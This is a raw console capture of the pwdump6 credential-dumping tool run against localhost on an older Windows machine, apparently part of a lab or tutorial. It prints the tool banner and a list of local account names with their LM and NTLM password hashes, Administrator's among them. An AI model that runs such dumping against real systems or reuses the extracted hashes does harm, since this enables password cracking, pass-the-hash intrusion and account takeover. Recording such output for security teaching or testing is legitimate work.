 C:\Documents and Settings\Administrator\Desktop\fgdump>PwDump.exe localhost
pwdump6 Version 2.0.0-beta-2 by fizzgig and the mighty group at foofus.net
** THIS IS A BETA VERSION! YOU HAVE BEEN WARNED. **
Copyright 2009 foofus.net
This program is free software under the GNU
General Public License Version 2 (GNU GPL), you can redistribute it and/or
modify it under the terms of the GNU GPL, as published by the Free Software
Foundation.  NO WARRANTY, EXPRESSED OR IMPLIED, IS GRANTED WITH THIS
PROGRAM.  Please see the COPYING file included with this program
and the GNU GPL for further details.
a:1006:7584248B8D2C9F9EAAD3B435B51404EE:186CB09181E2C2ECAAC768C47C729904:::
Administrator:500:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4:::
b:1007:902139606B6D16B5AAD3B435B51404EE:A047EE4A9DB8BC8B4F3F8A03D72DEB80:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
HelpAssistant:1000:32F842845A64F17CCBE6B10315169B7E:83789C0D8506A618D815FD9C6FB379E1:::
IUSR_DH-CA8822AB9589:1003:DE8B8CEC054052BB8AB2D451A3E61856:145F992FA5FF125301520F8E27419C6D:::
IWAM_DH-CA8822AB9589:1004:90B05D38A1FC8D80A4AE31C7BC961352:2F950167D2942F7C977FDFD1857B8A59:::
SUPPORT_388945a0:1002:NO PASSWORD*********************:BB5A5A239A6E521BE591EDE091B05013:::
z9m8r8:1005:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4:::
Completed.